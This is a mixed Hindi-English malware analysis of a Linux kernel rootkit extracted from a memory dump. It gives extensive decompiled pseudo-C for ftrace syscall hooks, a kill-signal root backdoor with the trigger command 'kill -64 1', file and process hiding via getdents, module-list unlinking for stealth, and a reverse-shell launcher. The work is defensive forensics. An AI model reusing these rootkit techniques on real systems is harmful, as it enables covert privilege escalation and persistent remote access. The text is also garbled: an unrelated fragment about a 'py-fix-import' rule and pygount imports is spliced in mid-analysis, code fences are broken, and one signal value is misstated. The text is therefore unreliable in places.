हमारे प्रोग्राम के लिए `0x00104020` स्थान पर, हमें जाँचना होगा कि Ghidra कौन सा ऑफ़सेट जोड़ता है:

यह `+ 0x00100000` का ऑफ़सेट दिखाता है।```
─$ readelf -l inode_0x8befcbfc5908.dmp
# <added for clarity>
LOAD Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
# <added for clarity>
-- snip --
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000be0 0x0000000000000be0 R 0x1000
LOAD 0x0000000000001000 0x0000000000001000 0x0000000000001000
0x0000000000000a11 0x0000000000000a11 R E 0x1000
LOAD 0x0000000000002000 0x0000000000002000 0x0000000000002000
0x00000000000002cc 0x00000000000002cc R 0x1000
LOAD 0x0000000000002d00 0x0000000000003d00 0x0000000000003d00
0x00000000000681e4 0x0000000000068230 RW 0x1000
-- snip --
यहाँ, हम अपने वर्चुअल पते 0x00104020 को देखते हैं।
पहले, हमें Ghidra द्वारा जोड़े गए ऑफसेट को हटाने की आवश्यकता है:
0x00004020 = 0x00104020 − 0x00100000.
इसलिए, प्रत्येक LOAD सेगमेंट के लिए इन चरणों का पालन करें:
[VirtAddr, VirtAddr + MemSiz/FileSiz]उदाहरण के लिए, पहले LOAD सेगमेंट के लिए:``` [VirtAddr , VirtAddr + MemSiz/FileSiz ]
[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]
[0x0, 0xbe0]
### 2. लक्ष्य पते की तुलना करें:
`0x4020` सीमा के अंदर है `[0x3d00, 0x3d00 + 0x68230]`।
### 3. मिलान मिलने तक जारी रखें:
`0x4020` सीमा के अंदर है `[0x3d00, 0x3d00 + 0x68230]`।
वर्चुअल स्पेस और डिस्क के बीच ऑफसेट की गणना `VirtAddr − Offset` के रूप में की जाती है, या इस उदाहरण में:
0x3d00 - 0x2d00 = 0x1000
इसलिए, ELF बाइनरी का बेस पता `0x3020` है।
अतः हम इसे निकालते हैं:```
with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell
f.seek(0x3020)
data = f.read(0x67ec0)
with open("./extracted_module", "wb") as f:
f.write(data)
py-fix-import नियम का उपयोग स्रोत कोड में वापस रूपांतरण के बाद Python आयातों को ठीक करने के लिए किया जाता है:
def foo():
return psource(var1, var2) + psource(var3)
def foo():
return psource1 + psource2 + psource3
from pygount import SourceAnalysis as psource
from pygount import SourceAnalysis as psource1
from pygount import SourceAnalysis as psource2
from pygount import SourceAnalysis as psource3
file extracted_module extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped
sha256sum extracted_module 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module
And with this approach we get much better pseudo C output :D.

## rkit_init
प्रत्येक कर्नेल मॉड्यूल की शुरुआत `{module_name}_init` होती है।
यहां का स्यूडो C है:```c
int rkit_init(void)
{
int iVar1;
long lVar2;
undefined1 *hook;
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
kobject_del(0x1019d0);
module_hidden = 1;
}
_printk(&DAT_00100bf9);
msleep(5000);
_printk(&DAT_00100da8);
iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1);
if (iVar1 != 0) {
_printk(&DAT_00100dd8,iVar1);
return 0;
}
_printk(&DAT_00100e08);
return 0;
}
In the first part, it installs 3 hooks with the help of ftrace.
```c
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);```
## Hooked Functions
Looking at the symbol tree, we assume the hooks are the following:

- orig_getdents (`"__x64_sys_getdents"`)
- orig_getdents64 (`"__x64_sys_getdents64"`)
- orig_kill (`"__x64_sys_kill"`)
### Kill Hook
This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.
Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module
```c
undefined1 [16] __pfx_hook_kill(pt_regs *param_1)
{
uint uVar1;
list_head *plVar2;
int iVar3;
long lVar4;
undefined1 auVar5 [16];
uVar1 = (uint)param_1->di;
iVar3 = (int)param_1->si;```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
_printk(&DAT_00100e38,uVar1);
lVar4 = prepare_creds();
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 8) = 0;
*(undefined8 *)(lVar4 + 0x10) = 0;
*(undefined8 *)(lVar4 + 0x18) = 0;
*(undefined8 *)(lVar4 + 0x20) = 0;
commit_creds(lVar4);
}
}```
If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.
```c
else if (iVar3 == 0x3f) {
_printk(&DAT_00100c09,uVar1);
sprintf(hide_pid,"%d",(ulong)uVar1);
}```
If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.
```c
else {
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}
_printk(&DAT_00100e60);
plVar2 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar2;
plVar2->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
}
return ZEXT816(0);
}```
If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.
```c
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}```
If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook
The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.
```c
--snip--
int hook_getdents(pt_regs *regs)
{
--snip--
uVar2 = regs->si;
uVar6 = (*orig_getdents)(regs);
iVar5 = (int)uVar6;
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;```
The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.
```c
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;
do {
pvVar1 = (void *)((long)__dest + uVar16);
if (hide_prefix[0] != '\0') {
__n = strnlen(hide_prefix,0xff);
--snip--
if (__n != 0xff) {
iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
if (iVar5 != 0) goto LAB_001004fb;
goto LAB_001004cb;
}
}```
The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.
```c
--snip--
if ((hide_pid[0] == '\0') ||
(iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
__n_00 = (ulong)(int)uVar6;
uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
pvVar13 = pvVar14;
}```
Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.
```c
--snip--
_copy_to_user(uVar2,__dest,__n_00);
}
iVar5 = (int)uVar6;
kfree(__dest);
}
}
return iVar5;
}```
Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.
## Module Hiding
The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
}```
The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
module_hidden = 1;
}```
## Debug Messages
Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.

## Reverse Shell Loader
The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.


## rkit_exit
The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.
```c
void rkit_exit(void)
{
list_head *plVar1;
plVar1 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar1;
plVar1->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
_printk(&DAT_00100be7);
return;
}```
This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.
# Checksums
| Filename | Size | SHA256 Checksum | Description |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit | 4.6G | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 | Full memory dump of infected system |
| extracted_module | 416K | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 | rkit kernel module (extracted from memory dump --> memory maped) |
| extract.py | 182B | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11 | Extraction helper script |
| inode_0x8befc61393a8.dmp | 57K | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5 | dmesg.log |
| inode_0x8befcbf9bd48.dmp | 68B | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3 | /etc/udev/rules.d/99-load-rootkit.rules |
| inode_0x8befcbfc5908.dmp | 433K | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61 | shell |
| kernel_module.rkit.0xffffc08e65c0.elf | 488K | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e | rkit kernel module (extracted from shell binary) |
| lilux_hex | 13M | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543 | sliver beacon (extracted from pcap) |
| output.pcap | 14M | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1 | Network capture containing Sliver beacon traffic |
# Tools and Versions Used
| Tool/Software | Version/Commit/Details | Purpose/Notes |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3 | 2.26.0 | Memory forensics, module extraction |
| Ghidra | 11.3.2 | Reverse engineering, disassembly, pseudo-C |
| NetworkMiner | 2.8.1 (mono) | Network artefact extraction |
| Sliver C2 | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation |
| Vagrant | 2.4.6 | VM provisioning |
| VirtualBox | 7.1.6r167084 | VM management, memory/core dump |
| Python | 3.12 | Extraction scripts, analysis |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4 | Attacker VM OS |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75 | Volatility symbol file generation |
| fzf | 0.64.0 | Fuzzy search in memory artefacts |
| Gnu Make | 4.4.1 | Build userland loader |
| GCC |14.2.1 20250207 | Kernel/userland binary compilation |
| Linux Kernel | 6.8.0-53-generic | Target system kernel |
| tcpdump | 4.99.4 | Network capture |
| sha256sum | coreutils 9.6| Artefact integrity verification |
| readelf | binutils 2.42 | ELF analysis |
| file | file 5.46 | Binary type identification |
| grep | coreutils 9.6| Text search in artefacts |
| Gnu Bash | 5.2.37 | Shell scripting |